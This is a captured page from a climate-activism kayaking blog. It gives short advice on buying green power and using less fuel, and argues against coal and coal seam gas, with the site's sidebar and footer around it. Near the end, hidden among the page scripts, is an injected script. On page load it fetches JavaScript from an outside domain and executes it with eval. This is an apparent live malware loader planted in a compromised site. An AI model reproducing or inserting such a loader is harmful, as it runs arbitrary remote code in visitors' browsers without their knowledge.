This is an hour long video. There are many ways to reach it but the above is a link. It details some history and makes many things clear.Keep up to date with <span style="color: #006621;">www.</span><b style="color: #006621;">skepticalscience</b><span style="color: #006621;">.com</span>&#8220;This Changes Everything&#8221; &#8211; Naomi Klein. Use it like a text book. It is scary but very detailed, honest and gives some hope.</td>
</tr>
<tr>
<td></td>
</tr>
<tr>
<td>
<div align="center"><strong>What you can do</strong></div>
</td>
</tr>
<tr>
<td>Many sites have a list of things that you can do. Our list is short.1. Buy green power. Do whatever it takes to get your electricity supplier to provide electricity from renewable energy. Lobby your authority to make it easy for consumers to do this. Convince your friends to buy green power. If you don’t do anything else – do this.</p>
<p>2. Use less fuel. This means driving as little as possible and flying as little as possible.</p>
<p>3. Think about the word sustainable. Try to live your life in a sustainable way.<br />
<em><br />
Sustainability: Forms of progress that meet the needs of the present without compromising the ability of future generations to meet their needs – World Commission on Environment and Development</em></td>
</tr>
<tr>
<td></td>
</tr>
<tr>
<td>
<div align="center"><strong>Fossil fuels</strong></div>
</td>
</tr>
<tr>
<td>There is no doubt. The pollution is caused by releasing energy captured over millions of years in the space of a few centuries. Clean coal is like a healthy cigarette. It does not exist. Many things are bad. Coal is perhaps the worst of the worst. Instead of spending valuable research on capture and storage of the pollutant, which under best conditions is five times the volume of the original coal extracted, research should be directed to renewable energy. Coal seam gas is not a transition fuel. It is a perpetuation of everything that is bad in relation to climate change. Additionally, we simply do not know the effect on groundwater despite confident assertions by “experts”. Unless the well casings can last <strong>forever</strong>, all ground water will be connected to a poisonous gas. About 5-10% of well casings fail immediately, 50% over 30 years, and the probability of the rest lasting forever is zeroThe technology to solve global warming is available now. The will to do so is not.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	</div><!-- .entry-content -->
	
	</article><!-- #post-296 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://kayak4earth.com/2014-11-08-townsville-accidental-anger/" rel="prev"><span class="meta-nav">Previous Post</span>2014-11-08 &#8211; Townsville &#8211; Accidental anger</a><a href="https://kayak4earth.com/2014-11-09-hotfoot-to-magnetic-island/" rel="next"><span class="meta-nav">Next Post</span>2014-11-09 &#8211; Hotfoot to Magnetic Island</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Connecting Climate Chaos</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=EBPCFQPBTW892">Cry Me a River</a>
<a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=EBPCFQPBTW892"><img data-recalc-dims="1" src="https://i0.wp.com/kayak4earth.com/CryMeARiver/Images/cryme3.jpg?w=474&#038;ssl=1" ></a></div></aside><aside id="search-2" class="widget widget_search"><h1 class="widget-title">Search Kayak  4 Earth</h1><form role="search" method="get" class="search-form" action="https://kayak4earth.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-like-box" data-href="https://www.facebook.com/kayak4earth" data-width="120" data-height="300" data-colorscheme="dark" data-show-faces="true" data-header="false" data-stream="false" data-show-border="true"></div></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h1 class="widget-title">Support Kayak 4 Earth</h1><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="4NMYT9TJJ82YY">
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal – The safer, easier way to pay online!">
<img alt="" border="0" src="https://www.paypalobjects.com/en_AU/i/scr/pixel.gif" width="1" height="1">
</form>
</div></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><iframe src="//www.youtube.com/embed/kONvX1pyyd4" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Latest news</h1><nav aria-label="Latest news">
		<ul>
											<li>
					<a href="https://kayak4earth.com/menindee-fish-kill-exercise-in-delusion/">Menindee fish-kill an exercise in delusion</a>
									</li>
											<li>
					<a href="https://kayak4earth.com/25-27-february/">25-27 February</a>
									</li>
											<li>
					<a href="https://kayak4earth.com/23rd-february/">23rd February</a>
									</li>
											<li>
					<a href="https://kayak4earth.com/21st-22nd-feb/">21st-22nd February</a>
									</li>
											<li>
					<a href="https://kayak4earth.com/19th-20th-february/">19th-20th February</a>
									</li>
											<li>
					<a href="https://kayak4earth.com/16th-18th-february/">16th &#8211; 18th February</a>
									</li>
					</ul>

		</nav></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h1 class="widget-title">Previous trips</h1><nav class="menu-previous-trips-container" aria-label="Previous trips"><ul id="menu-previous-trips" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="http://kayak4earth.com/Darling/index.htm">Murray Darling &#8211; May-Sep 2007</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="http://kayak4earth.com/MaryRiver/index.html">Mary River &#8211; May 2008</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="http://kayak4earth.com/brisbane_sydney/index.html">Brisbane &#8211; Sydney &#8211; Oct 2008</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="http://kayak4earth.com/Goulburn/index.html">Up the Goulburn &#8211; Aug 2009</a></li>
</ul></nav></aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
						<li><a href="https://kayak4earth.com/wordpress/wp-login.php">Log in</a></li>
			<li><a href="https://kayak4earth.com/feed/">Entries feed</a></li>
			<li><a href="https://kayak4earth.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wordpress\/wp-*.php","\/wordpress\/wp-admin\/*","\/wordpress\/wp-content\/uploads\/*","\/wordpress\/wp-content\/*","\/wordpress\/wp-content\/plugins\/*","\/wordpress\/wp-content\/themes\/Kayak\/*","\/wordpress\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"192982449\",\"post\":\"296\",\"tz\":\"10\",\"srv\":\"kayak4earth.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "192982449", "296" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 12:52:04 -->

--- FILE ---
content_type: text/css
request_url: https://kayak4earth.com/wordpress/wp-content/themes/Kayak/style.css?ver=20250715
body_size: 51
content:
/*
 Theme Name:   Kayak
 Theme URI:    http://kayak4earth.com/kayal/
 Description:  Twenty Fourteen Child Theme
 Author:       Ebono Institute
 Author URI:   http://ebono.com.au
 Template:     twentyfourteen
 Version:      1.0.0
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twenty-fourteen-child
*/


/* =Theme customization starts here
-------------------------------------------------------------- */